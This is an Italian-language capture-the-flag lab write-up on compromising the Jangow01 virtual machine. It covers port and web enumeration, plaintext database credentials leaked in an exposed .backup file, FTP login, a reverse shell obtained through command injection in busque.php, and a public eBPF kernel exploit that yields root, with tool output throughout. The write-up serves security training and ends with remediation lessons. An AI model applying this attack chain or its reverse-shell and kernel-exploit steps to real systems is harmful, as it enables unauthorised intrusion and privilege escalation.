

# Jangow01 – Analisi BlackBox e Privilege Escalation

Autore: Team Datashields

## Sintesi

L'attività di laboratorio ha avuto come obiettivo la compromissione completa della macchina virtuale **Jangow01** in modalità **BlackBox**, partendo da una condizione iniziale di assenza di informazioni sul sistema target.

Attraverso un processo strutturato di **ricognizione, enumerazione e sfruttamento delle vulnerabilità**, è stato possibile ottenere un primo accesso remoto con privilegi limitati e successivamente completare una procedura di **Privilege Escalation** fino all'acquisizione dei **privilegi di amministratore (root)**.

L'analisi ha evidenziato diverse **criticità di sicurezza**, tra cui l'esposizione di **credenziali in chiaro**, la presenza di una **vulnerabilità di Remote Code Execution (RCE)** e l'utilizzo di un **kernel Linux obsoleto**, confermando il raggiungimento dell'obiettivo previsto dalla traccia.

## Richieste

L'attività di laboratorio prevedeva il raggiungimento dei seguenti obiettivi operativi:

- **Eseguire l'analisi della macchina target in modalità BlackBox**, senza alcuna informazione preventiva sulla configurazione del sistema.
- **Individuare i servizi esposti e le superfici di attacco disponibili**, attraverso attività di ricognizione ed enumerazione.
- **Ottenerne un accesso iniziale al sistema target**, sfruttando eventuali vulnerabilità applicative o configurazioni errate.
- **Effettuare la privilege escalation**, con l'obiettivo di acquisire i **privilegi di amministratore (root)**.
- **Documentare in modo strutturato tutte le fasi dell'attacco**, includendo prove visive (screenshot) e descrizioni tecniche delle operazioni svolte.

## Introduzione

Il laboratorio è stato progettato per simulare uno **scenario realistico di attacco informatico in ambiente aziendale**, in cui l'analista opera senza informazioni preliminari sull'infrastruttura target.

L'attività riproduce il flusso operativo tipico di un **penetration test interno**, dalla fase di individuazione dei servizi esposti fino allo sfruttamento delle vulnerabilità e all'ottenimento dei **privilegi di amministratore di sistema**.

Questo approccio permette di valutare in modo pratico l'impatto di **configurazioni errate, debolezze applicative e software non aggiornato**, evidenziando come una catena di vulnerabilità possa compromettere la sicurezza complessiva di un sistema.

Il laboratorio rappresenta inoltre un'importante occasione di consolidamento delle competenze operative legate alla **metodologia di attacco strutturata**, all'uso degli strumenti offensivi e alla **documentazione tecnica delle attività svolte**.

## Strumenti

Per l'esecuzione delle attività di laboratorio sono stati utilizzati i seguenti strumenti principali:

- **Nmap** – scansione delle porte e identificazione dei servizi attivi
- **Gobuster** – enumerazione di directory e file web nascosti
- **FTP Client** – trasferimento file verso la macchina target
- **Netcat (nc)** – gestione della reverse shell
- **LinPEAS** – analisi automatizzata delle vulnerabilità locali
- **Searchsploit** – ricerca di exploit pubblici associati al sistema target
- **GCC** – compilazione dell'exploit in linguaggio C

## Svolgimento

### Fase 1 – Ricognizione iniziale

La prima fase è stata dedicata alla **ricognizione della rete locale** con l'obiettivo di individuare l'indirizzo IP assegnato alla macchina target. Attraverso una scansione ARP è stato possibile identificare gli host attivi sulla rete e isolare il sistema bersaglio.

```
sudo arp-scan -l
```

Una volta individuato l'indirizzo IP della macchina target, è stata eseguita una **ricognizione del sistema target** tramite una scansione completa delle porte di rete. Utilizzando Nmap è stato possibile individuare i servizi esposti e ottenere una prima mappatura della superficie di attacco.

```
nmap -sC -sV -p- TARGET_IP
```

```
(kali㉿kali)-[~]
└─$ nmap -sC -sV -p- 10.0.2.15
Starting Nmap 7.98 ( https://nmap.org ) at 2026-01-30 04:56 -0500
Nmap scan report for 10.0.2.15
Host is up (0.00052s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT      STATE SERVICE VERSION
21/tcp    open  ftp      vsftpd 3.0.3
80/tcp    open  http     Apache httpd 2.4.18
|_http-title: Index of /
| http-ls: Volume /
| SIZE      TIME          FILENAME
| -        2021-06-10 18:05 site/
|_
|_http-server-header: Apache/2.4.18 (Ubuntu)
MAC Address: 08:00:27:3F:7A:FA (Oracle VirtualBox virtual NIC)
Service Info: Host: 127.0.0.1; OS: Unix

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 126.00 seconds
```

Figura 1 – Risultato della scansione Nmap dei servizi esposti sulla macchina target.

L'analisi dei risultati ha evidenziato la presenza di due servizi principali attivi: **FTP (porta 21)** e **HTTP (porta 80)**. Questi servizi sono stati successivamente utilizzati come punto di partenza per le fasi di enumerazione e sfruttamento delle vulnerabilità.

## Fase 2 – Enumerazione Web

A seguito dell'individuazione del servizio HTTP sulla porta 80, è stato effettuato l'accesso diretto al web server tramite browser utilizzando l'indirizzo IP della macchina target.

← → C ⌂ Not Secure http://10.0.2.15  
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB

## Index of /

Name	Last modified	Size	Description
 <a href="#">site/</a>	2021-06-10 18:05	-	

*Figura 2 – Directory listing del web server con esposizione della cartella site.*

La pagina restituita mostrava un **directory listing (Index of /)** con la presenza della cartella **site/**. L'accesso alla directory individuata ha permesso di proseguire con le attività di enumerazione delle risorse web.

Durante l'attività di enumerazione delle risorse web è stata effettuata una scansione delle directory e dei file utilizzando **Gobuster**, al fine di individuare contenuti nascosti o non indicizzati dal server.

```
gobuster dir -u http://TARGET_IP/ -w /usr/share/seclists/Discovery/Web-Content/raft-medium-files-lowercase.txt
```

```
(kali㉿kali)-[~]
$ gobuster dir -u http://10.0.2.15/ -w /usr/share/seclists/Discovery/Web-Content/raft-medium-files-lowercase.txt
Gobuster v3.8.2
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)


[+] Url:          http://10.0.2.15/
[+] Method:       GET
[+] Threads:      10
[+] Wordlist:    /usr/share/seclists/Discovery/Web-Content/raft-medium-files-lowercase.txt
[+] Negative Status codes: 404
[+] User Agent:   gobuster/3.8.2
[+] Timeout:      10s

Starting gobuster in directory enumeration mode

.htaccess      (Status: 403) [Size: 274]
'
.html         (Status: 403) [Size: 274]
.php          (Status: 403) [Size: 274]
.htpasswd     (Status: 403) [Size: 274]
.htm          (Status: 403) [Size: 274]
.htpasswdwds (Status: 403) [Size: 274]
.htgroupr     (Status: 403) [Size: 274]
wp-forum.php5 (Status: 403) [Size: 274]
.htaccess.bak (Status: 403) [Size: 274]
.htuser        (Status: 403) [Size: 274]
.ht            (Status: 403) [Size: 274]
.htm          (Status: 403) [Size: 274]
.backup        (Status: 200) [Size: 336]
Progress: 16244 / 16244 (100.00%)
Finished
```

*Figura 3 – Individuazione del file .backup tramite enumerazione web con Gobuster.*

L'analisi dei risultati ha portato all'individuazione del file **.backup**, accessibile pubblicamente tramite browser. Il contenuto del file mostrava **credenziali in chiaro**, successivamente utilizzate per ottenere un primo accesso al sistema target.




The screenshot shows a web browser window with the URL `http://10.0.2.15/.backup`. The page content is a PHP script that connects to a MySQL database. The script defines variables for the server name, database, username, and password, then attempts to connect using `mysqli_connect`. If successful, it prints "Connected successfully". The password used is "abygurl69".

```
$servername = "localhost";
$database = "jangow01";
$username = "jangow01";
$password = "abygurl69";
// Create connection
$conn = mysqli_connect($servername, $username, $password, $database);
// Check connection
if (!$conn) {
    die("Connection failed: " . mysqli_connect_error());
}
echo "Connected successfully";
mysqli_close($conn);
```

Figura 4 – Contenuto del file `.backup` accessibile pubblicamente, contenente credenziali in chiaro (username e password) utilizzabili per l’accesso al sistema target.

### Fase 3 – Accesso FTP

Le credenziali recuperate dal file `.backup` sono state utilizzate per effettuare l’accesso al servizio **FTP** individuato in precedenza durante la fase di ricognizione. L’autenticazione è avvenuta correttamente, consentendo l’accesso alla directory home dell’utente sul sistema target.



The terminal session shows a user named `kali` logging into an FTP server at `10.0.2.15`. The user is prompted for a password, which is provided. The connection is successful, and the system type is identified as UNIX. Binary mode is selected for file transfers.

```
(kali㉿kali)-[~]
└$ ftp 10.0.2.15
Connected to 10.0.2.15.
220 (vsFTPD 3.0.3)
Name (10.0.2.15:kali): jangow01
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> █
```

Figura 5 – Accesso al servizio FTP tramite le credenziali recuperate dal file `.backup`.

Una volta ottenuto l’accesso, è stato verificato il livello di permessi disponibili e la possibilità di interagire con il filesystem, operazione necessaria per le successive fasi di trasferimento dei file e di privilege escalation.

### Fase 4 – Remote Code Execution e ottenimento della shell

Durante l’analisi delle funzionalità web presenti nella directory **site**, è stata individuata una vulnerabilità di **Remote Code Execution (RCE)** nella pagina `busque.php`, causata dalla mancata validazione dell’input utente.

Sfruttando questa vulnerabilità è stato possibile eseguire comandi di sistema da remoto e ottenere una **reverse shell interattiva** verso la macchina attacker.

```
(kali㉿kali)-[~]
$ nc -lvpn 443
Listening on 0.0.0.0 443
Connection received on 10.0.2.15 36320
bash: cannot set terminal process group (2792): Inappropriate ioctl for device
bash: no job control in this shell
www-data@jangow01:/var/www/html/site$

www-data@jangow01:/var/www/html/site$
```

*Figura 6 – Ottenimento di una reverse shell tramite sfruttamento della vulnerabilità RCE presente in busque.php.*

## Fase 5 – Privilege Escalation

Una volta ottenuto l'accesso al sistema tramite reverse shell, è stata eseguita un'attività di **enumerazione locale** per individuare possibili vettori di escalation dei privilegi.

È stato utilizzato **LinPEAS** per analizzare automaticamente la configurazione del sistema. L'output ha evidenziato la presenza di un **kernel Linux obsoleto**, vulnerabile a exploit pubblici noti.

```
[+] [CVE-2017-16995] eBPF_verifier
  Details: https://ricklarabee.blogspot.com/2018/07/ebpf-and-analysis-of-get-rekt-linux.html
  Exposure: highly probable
  Tags: debian=9.0{kernel:4.9.0-3-amd64},fedora=25|26|27,ubuntu=14.04{kernel:4.4.0-89-generic},[ ubuntu=(16.04|17.0
4) ]{kernel:4.(8|10).0-(19|28|45)-generic}
  Download URL: https://www.exploit-db.com/download/45010
  Comments: CONFIG_BPF_SYSCALL needs to be set && kernel.unprivileged_bpf_disabled ≠ 1

[+] [CVE-2016-8655] chocobo_root
  Details: http://www.openwall.com/lists/oss-security/2016/12/06/1
  Exposure: highly probable
  Tags: [ ubuntu=(14.04|16.04){kernel:4.4.0-(21|22|24|28|31|34|36|38|42|43|45|47|51)-generic} ]
  Download URL: https://www.exploit-db.com/download/40871
  Comments: CAP_NET_RAW capability is needed OR CONFIG_USER_NS=y needs to be enabled

[+] [CVE-2016-5195] dirtycow
  Details: https://github.com/dirtycow/dirtycow.github.io/wiki/VulnerabilityDetails
  Exposure: highly probable
  Tags: debian=7|8,RHEL=5{kernel:2.6.(18|24|33)-*},RHEL=6{kernel:2.6.32-*|3.(0|2|6|8|10).*|2.6.33.9-rt31},RHEL=7{ke
rnel:3.10.0-*|4.2.0-0.21.el7},[ ubuntu=16.04|14.04|12.04 ]
  Download URL: https://www.exploit-db.com/download/40611
  Comments: For RHEL/CentOS see exact vulnerable versions here: https://access.redhat.com/sites/default/files/rh-cv
e-2016-5195_5.sh
```

*Figura 7 – Individuazione di vulnerabilità locali tramite LinPEAS*

Sulla base delle informazioni raccolte, è stato individuato un exploit compatibile utilizzando **Searchsploit** e successivamente scaricato in locale tramite il comando:

*searchsploit -m 45010*

L'exploit è stato quindi trasferito sulla macchina target, compilato direttamente sulla macchina target ed eseguito con successo, consentendo l'ottenimento dei **privilegi di amministratore (root)**.

```
jangow01@jangow01:~$ ./a.out
./a.out
[.]
[.] t(---t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(---t)
[.]
[.] ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff88003a505400
[*] Leaking sock struct from ffff88003caeab40
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff880037a140c0
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff880037a140c0
[*] credentials patched, launching shell ...
# whoami
whoami
root
#
```

*Figura 8 – Esecuzione dell'exploit di privilege escalation e ottenimento dei privilegi root sulla macchina target.*

## Conclusioni

L'attività di laboratorio ha evidenziato come una catena di vulnerabilità, anche apparentemente semplici, possa portare alla **compromissione completa di un sistema** quando non vengono adottate adeguate misure di sicurezza.

Attraverso un approccio metodologico basato su **ricognizione, enumerazione, sfruttamento delle vulnerabilità e privilege escalation**, è stato possibile ottenere con successo i **privilegi di amministratore (root)** sulla macchina target.

Il laboratorio sottolinea l'importanza di una corretta **gestione delle configurazioni, della protezione dei file sensibili, della validazione degli input applicativi e dell'aggiornamento costante dei sistemi**, elementi fondamentali per ridurre la superficie di attacco in ambienti reali.